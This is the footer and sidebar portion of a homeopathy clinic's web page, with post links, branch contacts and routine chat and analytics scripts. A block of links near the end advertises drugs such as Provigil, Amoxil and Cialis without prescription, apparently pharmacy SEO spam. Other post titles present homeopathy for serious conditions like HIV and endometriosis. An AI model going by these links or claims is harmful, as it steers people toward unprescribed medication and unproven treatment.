                    <span class="rt-post-date">
                        6 December, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/vomiting-homeopathic-medicines-causes-symptoms-treatment/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2021/08/best-homeopathic-treatment-on-vomiting-in-pune-300x196-1-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Vomiting Homeopathic Treatment" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2021/08/best-homeopathic-treatment-on-vomiting-in-pune-300x196-1-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2021/08/best-homeopathic-treatment-on-vomiting-in-pune-300x196-1-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/vomiting-homeopathic-medicines-causes-symptoms-treatment/" class="rt-post-title">
                        Vomiting &#038; Homeopathic Treatment – Causes, Relief, Medicines &#038; When to Seek Help                    </a>
                    <span class="rt-post-date">
                        6 December, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/fragrance-allergy-causes-symptoms-homeopathic-treatment-perfume/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2024/11/Homeopathy-for-Treating-Fragrance-Allergy-Symptoms-150x150.png.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Homeopathic remedies for fragrance allergy symptoms, natural treatment." data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2024/11/Homeopathy-for-Treating-Fragrance-Allergy-Symptoms-150x150.png.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/11/Homeopathy-for-Treating-Fragrance-Allergy-Symptoms-300x300.png.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/11/Homeopathy-for-Treating-Fragrance-Allergy-Symptoms-100x100.png.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/fragrance-allergy-causes-symptoms-homeopathic-treatment-perfume/" class="rt-post-title">
                        Understanding Fragrance/Perfume Allergy Symptoms, Causes and Homeopathic Treatment                    </a>
                    <span class="rt-post-date">
                        6 December, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/facts-about-homeopathy/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2023/03/image1-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Homeopathic remedies" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2023/03/image1-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/03/image1-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/03/image1-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/facts-about-homeopathy/" class="rt-post-title">
                        Homeopathy Myths and Facts – Complete Truth Revealed by Dr. Vaseem Choudhary, Homeo Care Clinic                    </a>
                    <span class="rt-post-date">
                        3 December, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/homeopathy-treatment-for-endometriosis/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2023/04/Endometriosis-Healing-through-Homeopathy-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Endometriosis homeopathic treatmen" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2023/04/Endometriosis-Healing-through-Homeopathy-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/04/Endometriosis-Healing-through-Homeopathy-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/04/Endometriosis-Healing-through-Homeopathy-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/homeopathy-treatment-for-endometriosis/" class="rt-post-title">
                        Endometriosis Treatment in Homeopathy, Symptoms, Case Study, and Holistic Care at Homeo Care Clinic                    </a>
                    <span class="rt-post-date">
                        25 November, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/understanding-diabetic-neuropathy-symptoms-causes-natural-relief-with-homeopathy/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2023/03/WhatsApp-Image-2024-09-25-at-1.50.56-PM-150x150.jpeg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Diabetic Neuropathy Homeopathic Treatment" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2023/03/WhatsApp-Image-2024-09-25-at-1.50.56-PM-150x150.jpeg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/03/WhatsApp-Image-2024-09-25-at-1.50.56-PM-300x300.jpeg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/03/WhatsApp-Image-2024-09-25-at-1.50.56-PM-100x100.jpeg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/understanding-diabetic-neuropathy-symptoms-causes-natural-relief-with-homeopathy/" class="rt-post-title">
                        Diabetic Neuropathy Symptoms, Causes &#038; Natural Relief with Homeopathy                    </a>
                    <span class="rt-post-date">
                        25 November, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/homeopathy-treatment-gum-disease/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2024/04/Homeopathy-Treatment-of-Gum-Disease-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Homeopathic treatment for gum disease and bleeding gums" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2024/04/Homeopathy-Treatment-of-Gum-Disease-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/04/Homeopathy-Treatment-of-Gum-Disease-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/04/Homeopathy-Treatment-of-Gum-Disease-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/homeopathy-treatment-gum-disease/" class="rt-post-title">
                        Homeopathy for Gum Disease Treatment: A Natural Approach to Oral Health                    </a>
                    <span class="rt-post-date">
                        2 November, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/teeth-sensitivity-causes-symptoms-treatments-and-the-role-of-homeopathy/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2024/04/image1-2-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Person holding their cheek due to teeth sensitivity pain" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2024/04/image1-2-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/04/image1-2-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/04/image1-2-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/teeth-sensitivity-causes-symptoms-treatments-and-the-role-of-homeopathy/" class="rt-post-title">
                        Teeth Sensitivity: Causes, Symptoms, Treatments and the Role of Homeopathy                    </a>
                    <span class="rt-post-date">
                        2 November, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/5-homoeopathic-remedies-for-venous-ulcer-causes-symptoms/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2024/09/Untitled-design-4-150x150.png.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Venous Ulcer Homeopathic Treatment" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2024/09/Untitled-design-4-150x150.png.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/09/Untitled-design-4-100x100.png.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/5-homoeopathic-remedies-for-venous-ulcer-causes-symptoms/" class="rt-post-title">
                        6 Top Homoeopathic Remedies for Venous Ulcers: Causes &#038; Symptoms                    </a>
                    <span class="rt-post-date">
                        30 October, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/homeopathic-treatment-for-headache/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2021/07/best-homeopathy-treatment-for-headache-in-pune-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Homeopathic Treatment for Hair fall increased in Rainy Season" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2021/07/best-homeopathy-treatment-for-headache-in-pune-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2021/07/best-homeopathy-treatment-for-headache-in-pune-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2021/07/best-homeopathy-treatment-for-headache-in-pune-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/homeopathic-treatment-for-headache/" class="rt-post-title">
                        Homeopathic Treatment for Headache                    </a>
                    <span class="rt-post-date">
                        30 October, 2025                    </span>
                </div>
            </div>
        
    </div>
    
</div>
		</section></aside><!-- #secondary -->
						</div>
									</div>
				<!-- row -->
			</div>
		</section>
		<!-- wraper_blog_main -->
					<!-- wraper_blog_related_article -->
			<div class="wraper_blog_related_article">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- blog_related_article_title -->
							<div class="blog_related_article_title">
								<h5 class="title">Related Articles</h5>
							</div>
							<!-- blog_related_article_title -->
						</div>
					</div>
					<!-- row -->
					<!-- blog_related_article_box -->
					<div class="row blog_related_article_box">
												<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
							<!-- blog_related_article_box_item -->
							<div class="blog_related_article_box_item">
								<div class="holder matchHeight">
									<div class="pic">
										<img data-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/blank/Blank-Image-100x60.png" alt="Blank Image" width="100" height="60" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/60;">
																					<a class="placeholder lazyload" href="https://www.homeocareclinic.in/homeopathic-treatment-for-impotency-erectile-dysfunction-sexual-weakness/" style="background-image:inherit" data-bg-image="url(&#039;https://www.homeocareclinic.in/wp-content/smush-avif/2020/12/Homeopathic-Treatment-For-Impotency.jpg.avif&#039;)"></a>
																			</div><!-- .pic -->
									<div class="title">
										<h6 class="title"><a href="https://www.homeocareclinic.in/homeopathic-treatment-for-impotency-erectile-dysfunction-sexual-weakness/" rel="bookmark" title="6 Top Homeopathy Medicine for Erectile Dysfunction &#038; Sexual Weakness">6 Top Homeopathy Medicine for Erectile Dysfunction &#038; Sexual Weakness</a></h6>
										<p class="date"><i class="fa fa-clock-o"></i> 24 December, 2025</p>
									</div><!-- .title -->
								</div>
							</div>
							<!-- blog_related_article_box_item -->
						</div>
														<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
							<!-- blog_related_article_box_item -->
							<div class="blog_related_article_box_item">
								<div class="holder matchHeight">
									<div class="pic">
										<img data-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/blank/Blank-Image-100x60.png" alt="Blank Image" width="100" height="60" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/60;">
																					<a class="placeholder lazyload" href="https://www.homeocareclinic.in/homeopathic-treatment-for-knee-pain/" style="background-image:inherit" data-bg-image="url(&#039;https://www.homeocareclinic.in/wp-content/smush-avif/2021/03/Best-homeopathic-Treatment-for-Knee-pain-in-Pune.jpg.avif&#039;)"></a>
																			</div><!-- .pic -->
									<div class="title">
										<h6 class="title"><a href="https://www.homeocareclinic.in/homeopathic-treatment-for-knee-pain/" rel="bookmark" title="Homeopathic Treatment for Knee Pain: Causes &#038; Symptoms">Homeopathic Treatment for Knee Pain: Causes &#038; Symptoms</a></h6>
										<p class="date"><i class="fa fa-clock-o"></i> 23 December, 2025</p>
									</div><!-- .title -->
								</div>
							</div>
							<!-- blog_related_article_box_item -->
						</div>
														<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
							<!-- blog_related_article_box_item -->
							<div class="blog_related_article_box_item">
								<div class="holder matchHeight">
									<div class="pic">
										<img data-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/blank/Blank-Image-100x60.png" alt="Blank Image" width="100" height="60" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/60;">
																					<a class="placeholder lazyload" href="https://www.homeocareclinic.in/national-black-aids-awareness-day/" style="background-image:inherit" data-bg-image="url(&#039;https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/no-image/No-Image-Found.png&#039;)"></a>
																			</div><!-- .pic -->
									<div class="title">
										<h6 class="title"><a href="https://www.homeocareclinic.in/national-black-aids-awareness-day/" rel="bookmark" title="National Black HIV AIDS Awareness Day: How Homeopathy Supports Immunity &#038; Well-Being">National Black HIV AIDS Awareness Day: How Homeopathy Supports Immunity &#038; Well-Being</a></h6>
										<p class="date"><i class="fa fa-clock-o"></i> 21 December, 2025</p>
									</div><!-- .title -->
								</div>
							</div>
							<!-- blog_related_article_box_item -->
						</div>
													</div>
					<!-- blog_related_article_box -->
				</div>
			</div>
			</main><!-- #main -->
</div><!-- #primary -->


<style type="text/css"></style>

<div class="sp20">
    <ul>
        <li><a href="https://www.homeocareclinic.in/amoxil-capsule-250mg-a-comprehensive-overview-of-its-role-in-treating-bacterial-infections/">Amoxil Capsule 250mg: A Comprehensive Overview Of Its Role In Treating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/provigil-no-prescription-understanding-its-role-in-sleep-disorders/">Provigil No Prescription: Understanding Its Role In Sleep Disorders</a></li>
        <li><a href="https://www.homeocareclinic.in/inderal-generic-understanding-its-role-in-cardiovascular-and-mental-health/">Inderal Generic: Understanding Its Role In Cardiovascular And Mental Health</a></li>
        <li><a href="https://www.homeocareclinic.in/buy-amoxil-over-the-counter-understanding-its-role-in-treating-bacterial-infections/">Buy Amoxil Over The Counter: Understanding Its Role In Treating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/cialis-super-active-20-mg-understanding-its-role-in-mens-health/">Cialis Super Active 20 Mg: Understanding Its Role In Mens Health</a></li>
        <li><a href="https://www.homeocareclinic.in/order-prednisolone-understanding-its-role-in-treating-inflammatory-conditions/">Order Prednisolone: Understanding Its Role In Treating Inflammatory Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/lexapro-5mg-understanding-its-role-in-treating-depression-and-anxiety/">Lexapro 5mg: Understanding Its Role In Treating Depression And Anxiety</a></li>
        <li><a href="https://www.homeocareclinic.in/augmentin-over-the-counter-understanding-its-role-and-implications/">Augmentin Over The Counter: Understanding Its Role And Implications</a></li>
        <li><a href="https://www.homeocareclinic.in/stromectol-3-mg-tablet-insights-from-recent-medical-conferences/">Stromectol 3 Mg Tablet: Insights From Recent Medical Conferences</a></li>
        <li><a href="https://www.homeocareclinic.in/priligy-30mg-addressing-premature-ejaculation-in-clinical-settings/">Priligy 30mg: Addressing Premature Ejaculation In Clinical Settings</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-effects-and-concerns-of-antabuse/">Exploring the Effects and Concerns of Antabuse</a></li>
        <li><a href="https://www.homeocareclinic.in/the-multi-faceted-applications-of-inderal/">The Multi-Faceted Applications of Inderal</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-prednisolone-on-chronic-conditions/">The Impact of Prednisolone on Chronic Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-diflucan-on-fungal-infections/">The Impact of Diflucan on Fungal Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-safety-of-diflucan-during-breastfeeding/">Exploring the Safety of Diflucan During Breastfeeding</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-tadalafil-on-mens-health/">The Impact of Tadalafil on Men&#8217;s Health</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-lexapro-on-jaw-clenching-insights-from-recent-research/">The Impact of Lexapro on Jaw Clenching: Insights from Recent Research</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-inderals-role-in-managing-health-conditions/">Exploring Inderal&#8217;s Role in Managing Health Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-prednisone-in-managing-inflammatory-conditions/">The Role of Prednisone in Managing Inflammatory Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-augmentin-on-combating-bacterial-infections/">The Impact of Augmentin on Combating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/cialis-super-active-a-comprehensive-overview-of-its-ingredients-and-benefits/">Cialis Super Active: A Comprehensive Overview of Its Ingredients and Benefits</a></li>
        <li><a href="https://www.homeocareclinic.in/the-importance-of-amoxicillin-in-modern-medicine/">The Importance of Amoxicillin in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-efficacy-of-bactrim-for-sinus-infections/">Exploring the Efficacy of Bactrim for Sinus Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-role-of-cipro-in-modern-medicine/">Exploring the Role of Cipro in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-provigil-in-modern-medicine/">The Role of Provigil in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-amoxil-duration-and-impact-in-the-human-system/">Exploring Amoxil: Duration and Impact in the Human System</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-cipro-in-modern-medicine/">The Role of Cipro in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-synergy-modafinil-and-vyvanse-together/">Exploring the Synergy: Modafinil and Vyvanse Together</a></li>
        <li><a href="https://www.homeocareclinic.in/managing-post-accutane-skin-strategies-for-acne-treatment/">Managing Post-Accutane Skin: Strategies for Acne Treatment</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-prednisolone-in-feline-health-management/">The Role of Prednisolone in Feline Health Management</a></li>
    </ul>
</div>

        	</div>
        	<!-- #content -->
        </div>
        <!-- #page -->
        
        <!-- wraper_footer -->
<footer data-rocket-location-hash="f16149f036bc5a419a4d76426b543507" class="wraper_footer style-eleven">
		<!-- wraper_footer_main -->
	<div data-rocket-location-hash="2d674fb3996c3ed142aab479759162df" class="wraper_footer_main">
		<div class="container">
			<!-- row -->
			<div class="row footer_main">
				<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-2" class="widget widget_text"><h5 class="widget-title">BRANCH 1</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/iHb1Zqxcdjxpf3Er9"><strong>Address:</strong> Sr. No 151/21/1, Magarpatta Rd, next to Kalika Dairy, North Hadapsar, Hadapsar, Pune, Maharashtra 411028</a></p>
<p><strong>Mo. No:</strong> +91 9595211594 / +91 8552907545</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
<p><strong>Follow Us On:</strong></p>
<ul style="list-style: none; padding: 0; display: flex; gap: 15px;">
<li><a style="text-decoration: none; color: #fff;" href="https://www.facebook.com/homeocareclinicpune/" target="_blank" rel="noopener"><br />
<i class="fab fa-facebook"></i> Facebook<br />
</a></li>
<li><a style="text-decoration: none; color: #fff;" href="https://www.instagram.com/homeocareclinic_in/" target="_blank" rel="noopener"><br />
<i class="fab fa-instagram"></i> Instagram<br />
</a></li>
<li><a style="text-decoration: none; color: #fff;" href="https://x.com/homeocare_pune/" target="_blank" rel="noopener"><br />
<i class="fab fa-twitter"></i> Twitter<br />
</a></li>
</ul>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-5" class="widget widget_text"><h5 class="widget-title">BRANCH 2</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/aKyS8kBUmRBmaZS79"><strong>Address:</strong>  B-403, Fourth Floor, Town Square, Above Dorabjee, Viman nagar. Pune 411014.</a></p>
<p><strong>Mo. No.:</strong> +91 8208795138</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-8" class="widget widget_text"><h5 class="widget-title">BRANCH 3</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/54PBt4kWdez3MkcT7"><strong>Address:</strong>  A/205, Khalil Mansion, Near Noorani Hotel, Kausa. Mumbra. Thane &#8211; 400612</a></p>
<p><strong>Mo. No.:</strong> +91 9923900246</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-12" class="widget widget_nav_menu"><h5 class="widget-title">Quick Links</h5><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu rt-mega-menu-transition-default"><li id="menu-item-23849" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23849"><a  href="https://www.homeocareclinic.in/about-us/">About Us</a></li>
<li id="menu-item-17694" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-flyout rt-mega-menu-hover item-17694"><a  href="https://www.homeocareclinic.in/blogs/">Blogs</a></li>
<li id="menu-item-25512" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25512"><a  href="https://www.homeocareclinic.in/skin-treatment/">Skin</a></li>
<li id="menu-item-25513" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25513"><a  href="https://www.homeocareclinic.in/hair-treatment/">Hair</a></li>
<li id="menu-item-23906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-flyout rt-mega-menu-hover item-23906"><a  href="https://www.homeocareclinic.in/category/case-study/">Case Study</a></li>
<li id="menu-item-17696" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17696"><a  href="https://www.homeocareclinic.in/diet-charts/">Diet Charts</a></li>
<li id="menu-item-21921" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21921"><a  href="https://www.homeocareclinic.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></section></div>
					 </div>			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_main -->
		<!-- wraper_footer_copyright -->
	<div data-rocket-location-hash="957d8818bfe0661ee7a18725b03a16e9" class="wraper_footer_copyright">
		<div class="container">
			<!-- row -->
			<div class="row footer_copyright">
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-left">
						<p>Copyright © 2025 | All Rights Reserved | Powered By - Homeo Care Clinic</p>
					</div>
					<!-- footer_copyright_item -->
				</div>
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-right">
											</div>
					<!-- footer_copyright_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_copyright -->
</footer>
<!-- wraper_footer -->

    </div>
    <!-- radiantthemes-website-layout -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function($) {
    var whatsappNumber = "+918208795138"; // replace with your client's number
    var productTitle = $('h1.product_title').text(); // grabs product name
    var productURL = window.location.href;

    var message = "Hi, I want to buy: " + productTitle + " - " + productURL;
    var whatsappLink = "https://wa.me/" + whatsappNumber + "?text=" + encodeURIComponent(message);

    // Find the add-to-cart button and replace it
    $('.single_add_to_cart_button').each(function() {
        $(this).text("Buy Now");
        $(this).removeAttr('type name value'); // remove Woo default attributes
        $(this).attr('onclick', 'window.open("' + whatsappLink + '", "_blank")');
    });
});
});</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/apexclinic-child/*","/wp-content/themes/apexclinic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="55333cefdf698026617eebebf2230ba0" class="gtranslate_wrapper" id="gt-wrapper-57380173"></div>
<!--Start of Tawk.to Script (0.9.3)-->
<script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5f44fb0a1e7ade5df443c18f/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->


			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":2,"name":"Dr. Vaseem Choudhary M.D","avatar":"22f088ba2ac89cc67e721f13740a99e8"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics3.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '23846']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
<div data-rocket-location-hash="3e63b5eb4a78751653707aabc534bf37" class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"919595211594","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div data-rocket-location-hash="fcead922b9fcd55596ebce3a436fae8d" class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/radiantthemes-mega-menu/assets/js/rt-megamenu.js?ver=1768025323" id="rt-megamenu-front-end-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
